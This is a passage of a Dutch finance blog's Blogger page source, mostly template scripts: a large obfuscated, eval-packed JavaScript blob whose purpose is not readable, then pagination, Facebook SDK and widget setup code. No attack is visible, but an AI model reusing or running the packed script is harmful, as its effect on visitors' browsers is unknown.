\a\\s\\a\\y\\a\\j\\a\\I\\a\\p\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\p\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\X\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\p\\a\\Q\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\14\\a\\b\\15\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\G\\a\\14\\a\\t\\a\\p\\a\\F\\a\\j\\a\\I\\a\\p\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\p\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\p\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\b\\Z\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\14\\a\\A\\a\\A\\a\\s\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Z\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\14\\a\\b\\d\\a\\b\\12\\a\\J\\a\\j\\a\\A\\a\\b\\12\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\j\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\14\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\Q\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\12\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\12\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\16\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\X\\a\\b\\Z\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\14\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\14\\a\\F\\a\\p\\a\\j\\a\\17\\a\\s\\a\\18\\a\\14\\a\\p\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Y\\a\\j\\a\\G\\a\\J\\a\\z\\a\\X\\a\\j\\a\\t\\a\\17\\a\\p\\a\\A\\a\\p\\a\\Y\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\I\\a\\M\\a\\F\\a\\p\\a\\p\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\p\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\15\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Z\\a\\b\\x\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\W\\a\\F\\a\\p\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\14\\a\\p\\a\\j\\a\\s\\a\\W\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\A\\a\\G\\a\\14\\a\\I\\a\\p\\a\\p\\a\\Q\\a\\p\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\p\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\X\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\p\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\p\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\p\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\p\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\n\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\p\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\q\\a\\14\\a\\p\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\d\\a\\14\\a\\t\\a\\j\\a\\b\\12\\a\\16\\a\\b\\R\\a\\b\\S\\a\\b\\12\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\16\\a\\b\\m\\a\\b\\15\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\13\\a\\J\\a\\j\\a\\b\\Z\\a\\17\\a\\p\\a\\A\\a\\p\\a\\b\\p\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\12\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\p\\a\\y\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\13\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Y\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\14\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\14\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\p\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\O\\a\\p\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\p\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\p\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\J\\a\\s\\a\\Q\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\14\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\S\\a\\z\\a\\p\\a\\A\\a\\p\\a\\J\\a\\t\\a\\b\\R\\a\\X\\a\\b\\13\\a\\y\\a\\j\\a\\A\\a\\X\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\J\\a\\14\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\p\\a\\F\\a\\j\\a\\J\\a\\p\\a\\O\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\p\\a\\p\\a\\j\\a\\b\\R\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\b\\Z\\a\\p\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\p\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\15\\a\\17\\a\\s\\a\\F\\a\\b\\15\\a\\G\\a\\y\\a\\p\\1h\\1g\\1h\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\R\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\14\\1A\\b\\P\\1c\\b\\C\\1c\\Z\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\X\\1f\\1f\\1m\\1o\\b\\Q\\1e\\1M\\b\\C\\1c\\R\\1d\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\12\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\Q\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\b\\16\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\15\\1d\\1g\\b\\19\\1g\\V\\15\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\15\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\12\\H\\n\\V\\15\\H\\n\\12\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\13\\Z\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\12\\R\\H\\n\\V\\D\\H\\n\\13\\b\\H\\n\\13\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\13\\R\\H\\n\\13\\E\\H\\n\\S\\S\\H\\n\\13\\F\\H\\n\\12\\F\\H\\n\\12\\D\\H\\n\\V\\R\\H\\n\\S\\13\\H\\n\\12\\V\\H\\n\\13\\I\\H\\n\\12\\S\\H\\n\\13\\G\\H\\n\\13\\13\\H\\n\\S\\1b\\H\\n\\13\\S\\H\\n\\S\\R\\H\\n\\12\\12\\H\\n\\S\\B\\H\\n\\12\\13\\H\\n\\13\\V\\H\\n\\S\\15\\H\\n\\12\\15\\H\\n\\12\\1b\\H\\n\\12\\1a\\H\\n\\Z\\F\\H\\n\\Z\\D\\H\\n\\12\\Z\\H\\n\\R\\b\\H\\n\\13\\1a\\H\\n\\13\\12\\H\\n\\12\\B\\H\\n\\R\\S\\H\\n\\S\\Z\\H\\n\\13\\B\\H\\n\\R\\Z\\H\\n\\R\\V\\H\\n\\Z\\R\\H\\n\\R\\1b\\H\\n\\R\\E\\H\\n\\R\\R\\H\\n\\R\\13\\H\\n\\R\\F\\H\\n\\R\\I\\H\\n\\R\\1a\\H\\n\\R\\G\\H\\n\\R\\12\\H\\n\\13\\D\\H\\n\\R\\B\\H\\n\\Z\\15\\H\\n\\R\\D\\H\\n\\S\\12\\H\\n\\Z\\V\\H\\n\\Z\\13\\H\\n\\Z\\1a\\H\\n\\Z\\b\\H\\n\\Z\\Z\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Z\\12\\H\\n\\Z\\1b\\H\\n\\Z\\B\\H\\n\\Z\\S\\H\\n\\12\\b\\H\\n\\V\\13\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\S\\H\\n\\Z\\I\\H\\1p\\15\\n\\1a\\12\\S\\1b\\H\\n\\S\\I\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\Z\\H\\n\\V\\B\\H\\n\\Z\\E\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\R\\H\\h\\x\\q\\e\\v\\k\\r\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\b\\H\\s\\f\\v\\x\\s\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\V\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\13\\H\\n\\Z\\G\\H\\n\\R\\15\\H\\Y\\v\\s\\k\\q\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Y\\v\\s\\k\\q\\i\\H\\S\\13\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\q\\v\\H\\S\\Z\\H\\q\\f\\z\\H\\X\\f\\i\\G\\n\\t\\H\\n\\V\\Z\\H\\13\\V\\H\\S\\S\\S","","\\h\\s\\r\\p\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6D|x6E|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x34|x33|x4F|x50|x32|x51|x52|x53|x35|x54|x55|x37|x36|x56|x30|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xad3ex3|_0x4699|_0xad3ex5|x7B|x7D|x3D|x3B|x5F|_0xad3ex4|x2B|x20|return|_0xad3ex2|x2D|function|_0xad3ex1|x2F|_0xad3ex6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LzflCGu3-nwU2rWqRZA4m7L5X1A:1769052413377';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d547775626161174602','//www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html','547775626161174602');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '547775626161174602', 'title': 'Bank Nieuws', 'url': 'https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html', 'canonicalUrl': 'https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html', 'homepageUrl': 'https://www.banknieuws.info/', 'searchUrl': 'https://www.banknieuws.info/search', 'canonicalHomepageUrl': 'https://www.banknieuws.info/', 'blogspotFaviconUrl': 'https://www.banknieuws.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'nl', 'localeUnderscoreDelimited': 'nl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bank Nieuws - Atom\x22 href\x3d\x22https://www.banknieuws.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bank Nieuws - RSS\x22 href\x3d\x22https://www.banknieuws.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bank Nieuws - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/547775626161174602/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bank Nieuws - Atom\x22 href\x3d\x22https://www.banknieuws.info/feeds/8506447122797468998/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2738438267770640', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link ophalen', 'key': 'link', 'shareMessage': 'Link ophalen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Delen op Facebook', 'target': 'facebook'}, {'name': 'Dit bloggen!', 'key': 'blogThis', 'shareMessage': 'Dit bloggen!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Delen op X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Delen op Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27nl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Meer lezen', 'pageType': 'item', 'postId': '8506447122797468998', 'postImageUrl': 'http://www.123promo.nl/images/KC4235_05.jpg', 'pageName': 'De verkiezingsuitslag en uw portemonnee ', 'pageTitle': 'Bank Nieuws: De verkiezingsuitslag en uw portemonnee '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bewerken', 'linkCopiedToClipboard': 'Link naar klembord gekopieerd', 'ok': 'OK', 'postLink': 'Postlink'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Aangepast', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'De verkiezingsuitslag en uw portemonnee ', 'description': '    De stemmen zijn geteld en  de uitslag is bekend: PvdA en VVD worden de komende jaren het gezicht van  politiek Nederland. Wellicht heet ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugR1woXA3nAXg6pBqY8WRTGt8N-asAxMCXGF107nIA7JvzWvnqX6l4Htr4pX0K-io8EIiLiFUjmvYaB8GY__6MbNHTqQnj3hapN4l7JX8', 'url': 'https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8506447122797468998}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/287089017-lbx__nl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
